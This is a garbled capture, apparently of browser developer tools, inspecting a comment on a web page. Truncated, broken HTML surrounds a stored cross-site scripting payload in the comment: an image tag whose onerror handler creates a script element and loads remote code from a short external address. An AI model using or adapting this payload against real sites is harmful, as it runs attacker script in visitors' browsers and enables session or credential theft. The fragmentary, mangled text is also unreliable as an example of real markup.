 handle for long periods of time! Good information to know!!
.aspx
hgff
helloI think this is too big
Comment Add Image Smileys Links & form
Sources Network Performance Memory Application Security Audits HackBar
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">…</li>
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">
class="b-comments-item__summary">
iv class="b-comments-item__summary__inner cc">
<div class="contributor-avatar">…</div>
<div class="b-comments-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">…</div>
<div class="b-comments-item__text" itemprop="text">
▼<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x" onerror="s=createElement('script');body.appendChild(s);s.src='///r2EO';"" alt="hello"> == $0
</span>
"I think this is too big"
<i class="sm sm-56" title="Love shower"></i>
</div>
::after
div>
v>
class="b-comments-item__meta">…</div>
fter